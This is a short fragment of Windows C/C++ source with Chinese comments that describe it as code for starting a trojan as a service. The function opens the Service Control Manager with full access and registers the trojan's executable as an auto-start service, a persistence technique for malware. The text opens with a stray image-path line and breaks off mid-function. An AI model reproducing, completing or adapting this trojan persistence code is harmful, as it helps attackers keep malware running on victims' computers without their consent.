 实现服务方式启动木马
*/
INT SelfRun(wstring TrojanPath){
SC_HANDLE Scm = NULL;
SC_HANDLE SvcHandle; //木马服务句柄
LPCWSTR exePath = (LPTSTR)(LPCTSTR)TrojanPath.c_str(); //驱动的文件系统位置
/*
打开到服务管理器的连接
*/
Scm = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS); //打开到管理器的连接
if (Scm == NULL){
printf("Error while connecting to the SCManager\n");
return -1;
}
/*
创建服务
*/
SvcHandle = CreateService(Scm,
TroSelfRun,
TroSelfRun,
SERVICE_ALL_ACCESS,
SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,
SERVICE_ERROR_NORMAL,
exePath,
0, 0, 0, 0, 0);
if (SvcHandle == NULL){